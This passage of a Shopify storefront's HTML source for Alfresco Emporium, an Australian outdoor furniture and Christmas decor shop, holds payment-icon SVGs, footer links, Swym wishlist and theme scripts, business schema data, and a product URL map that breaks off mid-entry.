2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

            </span>
        
<span>
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

            </span>
        
<span>
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
            </span>
        
<span>
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
            </span>
        
<span>
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

            </span>
        
<span>
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
            </span>
        
      </div>
    

    <div class="c-footer__copyright"><a href="/pages/terms-conditions" class="c-footer__menu-link o-link">Terms &amp; Conditions</a>
      <a href="/pages/privacy-policy" class="c-footer__menu-link o-link">Privacy Policy</a><span>Copyright Alfresco Emporium 2025</span>
      <a href="/pages/sitemap" class="c-footer__menu-link o-link" style="border-left: 1px solid #344453; border-right: none; margin-left: 0.5rem;
    padding-left: 0.5rem;">
        Sitemap
      </a>
    </div>
  </div>
</footer>

</div><div id="shopify-section-cart-drawer" class="shopify-section c-section c-section__cart-drawer"><div class="c-cart-drawer o-drawer" data-cart-container>
</div><div class="c-cart-drawer__background o-drawer__background" data-cart-drawer-toggle>
</div>

<link href="//alfrescoemporium.com.au/cdn/shop/t/645/assets/sections.cart-drawer.css?v=35377380308973456981763967704" rel="stylesheet" type="text/css" media="all" />

</div></div>

    
<link rel="dns-prefetch" href="https://swymstore-v3free-01.swymrelay.com" crossorigin>
<link rel="dns-prefetch" href="//swymv3free-01.azureedge.net/code/swym-shopify.js">
<link rel="preconnect" href="//swymv3free-01.azureedge.net/code/swym-shopify.js">
<script id="swym-snippet">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function(){
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};
    var unknown = {et: 0};
    window.SwymPageData = unknown;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };

  if(window.selectCallback){
    (function(){
      // Variant select override
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };
    })();
  }
  window.swymCustomerId = null;
  window.swymCustomerExtraCheck = null;

  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "JlxQTufPgRbiRMcnAZT3AzCAQ4qq03xF07jlPfjUlQU=" || "JlxQTufPgRbiRMcnAZT3AzCAQ4qq03xF07jlPfjUlQU=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();
    }
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
  window.swymGetCartCookies = function(){
    var RequiredCookies = ["cart", "swym-session-id", "swym-swymRegid", "swym-email"];
    var reqdCookies = {};
    RequiredCookies.forEach(function(k){
      reqdCookies[k] = _swat.storage.getRaw(k);
    });
    var cart_token = window.swymCart.token;
    var data = {
        action:'cart',
        token:cart_token,
        cookies:reqdCookies
    };
    return data;
  }

  window.swymGetCustomerData = function(){
    
    return {status:1};
    
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = ''
      + '#swym-plugin,#swym-hosted-plugin{display: none;}'
      + '.swym-button.swym-add-to-wishlist{display: none;}'
      + '.swym-button.swym-add-to-watchlist{display: none;}'
      + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}'
      + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,'
      + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification'
      + '{-webkit-transition: none; transition: none;}'
      + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker){
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function(){
        // flash-preventer
        var x = function(){
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>"
              + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}"
              + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}"
              + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}"
              + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification,"
              + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification"
              + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}"
              + "</style>";
            document.head.appendChild(d);
          });
        };
        setTimeout(x, 10);
      });
    });
  }
</script>
<style id="swym-product-view-defaults">
  /* Hide when not loaded */
  .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded){
    display: none;
  }
</style>

<script src="//alfrescoemporium.com.au/cdn/shop/t/645/assets/vendor.js?v=84458539853574048391759816331" defer></script>
<script src="//alfrescoemporium.com.au/cdn/shop/t/645/assets/layout.theme.js?v=96307781436147304801763967704" type="text/javascript"></script>
<script type="text/javascript" defer>
  window.Asset = "\/\/alfrescoemporium.com.au\/cdn\/shop\/t\/645\/assets\/layout.theme.js?v=96307781436147304801763967704";

  window.Customer =null;

  window.Language = window.Language || {};
  window.Language.strings = window.Language.strings || {};

  window.Cart = window.Cart || {};
  window.Cart.data = window.Cart.data ||
{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0,"items_with_product": []};

  window.Currency = window.Currency || {};
  window.Currency.currency = "AUD";
  window.Currency.format = "${{amount}}";
  window.Currency.convertedFormat = null;
</script>
      
    

    <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@type": "LocalBusiness",
        "name": "Alfresco Emporium",
        "image": "",
        "url": "https://alfrescoemporium.com.au/",
        "telephone": "02 9919 0600",
        "priceRange": "$$$",
        "address": {
          "@type": "PostalAddress",
          "streetAddress": "Collaroy Store",
          "addressLocality": "Sydney",
          "addressRegion": "NSW",
          "postalCode": "2097",
          "addressCountry": "AU"
        }
      }
    </script>
    <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@type": "Organization",
        "url": "https://alfrescoemporium.com.au/",
        "logo": "https://cdn.shopify.com/s/files/1/0055/7393/5186/files/Screen_Shot_2022-06-10_at_11.39.29_am.png"
      }
    </script>
    
<style>
      .readmore-text {
        height: 0;
        overflow: hidden;
        padding-top: 0.65em;
        opacity: 0;
        transition: opacity 0.3s ease;
      }
      .readmore-text.expanded {
        height: auto;
        overflow: auto;
        opacity: 1;
      }
      .c-side-selection__container {
        align-items: flex-start;
      }
    </style>
    
      <script defer>
        jQuery(document).ready(function ($) {
          initializeReadMore('Read more', 'Read less');
        });
      </script>
    

    <script type="text/javascript" defer>
      function initializeReadMore(readMoreText, readLessText) {

        $('.readmore-text').after(
          `<a class="readMore o-paragraph--2" style="display: inline-block; font-family: lato,sans-serif;cursor:pointer;color:#67727d">${readMoreText}</a>`
        );

        $('.readMore').click(function () {
          const content = $(this).prev();
          const button = $(this);

          content.toggleClass('expanded');

          button.text(function (index, text) {
            return text === readMoreText ? readLessText : readMoreText;
          });

          return false;
        });
      }
    </script>

    <style>
      #c-featured-text-template--15352989679809__eab2e6b5-f286-462d-be7f-aca9294ea446 > div {
        max-width: 100%;
      }
      #eapps-google-reviews-97286fa5-0558-40bc-94e8-e3c3cb75bbd0
        > div
        > div
        > div.WidgetTitle__Container-sc-173f1y-0.hxkKaE {
        display: none;
      }
    </style>
    <script defer>
      jQuery(window).on('load', unloadLogo());
      function unloadLogo() {
        setTimeout(function () {
          jQuery('#eapps-google-reviews-97286fa5-0558-40bc-94e8-e3c3cb75bbd0 > div > a').hide();
        }, 4000);
      }
    </script>
    <script defer>
      window.GiftCardHeroCustom = {
        myAccountSettings: {
          selector: '.c-account-navigation__list-item:nth-child(2)',
          wrapperElement: 'li',
          wrapperClass: 'c-account-navigation__list-item',
        },
      };
    </script>
    <style>
      .gifthero-mycards {
        padding: 0 0.5rem !important;
      }
    </style>
    <script defer>
      document.addEventListener("DOMContentLoaded", function () {
        setTimeout(function () {
          let resultsHeading = document.querySelector("h3.ss__results__count.ss__title");
          if (resultsHeading) {
            let newElement = document.createElement("p");
            newElement.innerHTML = resultsHeading.innerHTML;
            newElement.className = "o-heading--3 ss__results__count ss__title";
            resultsHeading.replaceWith(newElement);
          }
        }, 1000); // Delay to ensure Searchspring content loads
      });
    </script>
    
  <div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.182.0';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"multiple-wishlist":false}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://alfrescoemporium.com.au/products/ashton-armchair-antique-brass": { "socialCount": -1, "empi": 10222443135169 }, "https://alfrescoemporium.com.au/products/bamboo-folding-directors-chair-natural-black": { "socialCount": -1, "empi": 10675904479425 }, "https://alfrescoemporium.com.au/products/bamboo-folding-directors-chair-natural": { "socialCount": -1, "empi": 6976436502721 }, "https://alfrescoemporium.com.au/products/bermuda-chair-with-seat-cushion-antique": { "socialCount": -1, "empi": 10543145779393 }, "https://alfrescoemporium.com.au/products/bermuda-chair-with-seat-cushion-brown": { "socialCount": -1, "empi": 2431600394322 }, "https://alfrescoemporium.com.au/products/bermuda-chair-with-seat-cushion-white": { "socialCount": -1, "empi": 2431600689234 }, "https://alfrescoemporium.com.au/products/bermuda-outdoor-chair-white-with-grey-slipcover": { "socialCount": -1, "empi": 2431714885714 }, "https://alfrescoemporium.com.au/products/bermuda-outdoor-chair-white-with-navy-slipcover": { "socialCount": -1, "empi": 2515802849362 }, "https://alfrescoemporium.com.au/products/cape-cod-chair-brown": { "socialCount": -1, "empi": 2431644893266 }, "https://alfrescoemporium.com.au/products/cape-cod-chair-white": { "socialCount": -1, "empi": 2431644958802 }, "https://alfrescoemporium.com.au/products/cassia-leather-slingback-armchair-tan": { "socialCount": -1, "empi": 10633974120641 }, "https://alfrescoemporium.com.au/products/catalina-highback-outdoor-club-chair": { "socialCount": -1, "empi": 10566856442049 }, "https://alfrescoemporium.com.au/products/clara-armchair-oyster-grey": { "socialCount": -1, "empi": 10667682627777 }, "https://alfrescoemporium.com.au/products/clara-armchair-latte": { "socialCount": -1, "empi": 4712719056978 }, "https://alfrescoemporium.com.au/products/clara-armchair-white": { "socialCount": -1, "empi": 4792389828690 }, "https://alfrescoemporium.com.au/products/eloise-swivel-armchair-boucle": { "socialCount": -1, "empi": 10530218737857 }, "https://alfrescoemporium.com.au/products/eloise-swivel-armchair-heather-grey": { "socialCount": -1, "empi": 10667747672257 }, "https://alfrescoemporium.com.au/products/swivel-armchair-navy-velvet": { "socialCount": -1, "empi": 10530219655361 }, "https://alfrescoemporium.com.au/products/eloise-swivel-armchair-oyster-grey": { "socialCount": -1, "empi": 10667746590913 }, "https://alfrescoemporium.com.au/products/eloise-swivel-armchair-latte": { "socialCount": -1, "empi": 10528679887041 }, "https://alfrescoemporium.com.au/products/slim-vermont-green-christmas-trees": { "socialCount": -1, "empi": 6823275856065 }, "https://alfrescoemporium.com.au/products/slim-vermont-snow-christmas-trees": { "socialCount": -1, "empi": 6823281295553 }, "https://alfrescoemporium.com.au/products/grand-manhattan-pre-lit-christmas-trees": { "socialCount": -1, "empi": 7367758217409 }, "https://alfrescoemporium.com.au/products/pine-cone-sprays": { "socialCount": -1, "empi": 7721811378369 }, "https://alfrescoemporium.com.au/products/coral-spray-champagne-36cm": { "socialCount": -1, "empi": 6798864941249 }, "https://alfrescoemporium.com.au/products/pine-trees-with-pine-cones-in-embossed-silver-pot": { "socialCount": -1, "empi": 7642157809857 }, "https://alfrescoemporium.com.au/products/vermont-potted-pre-lit-christmas-trees": { "socialCount": -1, "empi": 7684148527297 }, "https://alfrescoemporium.com.au/products/christmas-tree-storage-bags": { "socialCount": -1, "empi": 7434404036801 }, "https://alfrescoemporium.com.au/products/weighted-christmas-tree-bases": { "socialCount": -1, "empi": 7696438296769 }, "https://alfrescoemporium.com.au/products/christmas-ornament-storage-box": { "socialCount": -1, "empi": 7481420873921 }, "https://alfrescoemporium.com.au/products/artificial-pomegranate-spray-79cm": { "socialCount": -1, "empi": 10253570867393 }, "https://alfrescoemporium.com.au/products/artificial-pomegranate-spray-28cm": { "socialCount": -1, "empi": 10253571064001 }, "https://alfrescoemporium.com.au/products/artificial-flower-spray-wild-berry-65cm": { "socialCount": -1, "empi": 10450831376577 }, "https://alfrescoemporium.com.au/products/artificial-flower-spray-wild-berry-78cm": { "socialCount": -1, "empi": 10450831573185 }, "https://alfrescoemporium.com.au/products/glitter-berry-branch-silver": { "socialCount": -1, "empi": 10461181182145 }, "https://alfrescoemporium.com.au/products/glitter-leaf-silver": { "socialCount": -1, "empi": 10461178986689 }, "https://alfrescoemporium.com.au/products/majestic-fir-pre-lit-christmas-trees-3-meter": { "socialCount": -1, "empi": 10657447313601 }, "https://alfrescoemporium.com.au/products/majestic-fir-pre-lit-christmas-trees-4-meter": { "socialCount": -1, "empi": 10657447444673 }, "https://alfrescoemporium.com.au/products/majestic-fir-pre-lit-christmas-trees-5-meter": { "socialCount": -1, "empi": 10657447542977 }, "https://alfrescoemporium.com.au/products/hampton-blueberry-teardrop-with-lights-75cm": { "socialCount": -1, "empi": 10748393849025 }, "https://alfrescoemporium.com.au/products/lemon-pick": { "socialCount": -1, "empi": 4235688706130 }, "https://alfrescoemporium.com.au/products/artificial-spear-palm": { "socialCount": -1, "empi": 7108118413505 }, "https://alfrescoemporium.com.au/products/artificial-spear-palm-natural": { "socialCount": -1, "empi": 7106045968577 }, "https://alfrescoemporium.com.au/products/artificial-cycas-bushes": { "socialCount": -1, "empi": 3863470735442 }, "https://alfrescoemporium.com.au/products/artificial-sea-fan-coral-plant-champagne": { "socialCount": -1, "empi": 6798864908481 }, "https://alfrescoemporium.com.au/products/artificial-flower-arrangement-butterfly-orchid-garden-pot-30cm": { "socialCount": -1, "empi": 7610366197953 }, "https://alfrescoemporium.com.au/products/artificial-arrangement-hydrangea-vera-vase-29cm": { "socialCount": -1, "empi": 10199744905409 }, "https://alfrescoemporium.com.au/products/artificial-sea-fan-coral-plant-brown": { "socialCount": -1, "empi": 3864358551634 }, "https://alfrescoemporium.com.au/products/artificial-dancing-orchid-mix-in-glass-bowl-67cm": { "socialCount": -1, "empi": 10366400299201 }, "https://alfrescoemporium.com.au/products/artificial-cymbidium-orchid-in-clam-shell-70cm-small": 